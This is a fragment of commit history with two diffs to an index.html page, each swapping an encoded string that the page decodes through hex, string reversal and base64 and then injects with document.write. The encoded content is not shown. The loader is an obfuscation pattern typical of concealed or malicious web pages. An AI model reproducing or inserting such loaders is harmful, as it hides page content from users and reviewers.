
==== commit 5aee38da: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head><meta charset="UTF-8"></head>
 <body>
 <script>
-const e="[base64]";
+const e="[base64]";
 document.write(decodeURIComponent(escape(atob(
 e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
 .split('').reverse().join('')

==== commit c24fe0d8: "更新 index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head><meta charset="UTF-8"></head>
 <body>
 <script>
-const e="[base64]";
+const e="[base64]";
 document.write(decodeURIComponent(escape(atob(
 e.replace(/../g,h=>String.fromCharCode(parseInt(h,16)))
 .split('').reverse().join('')
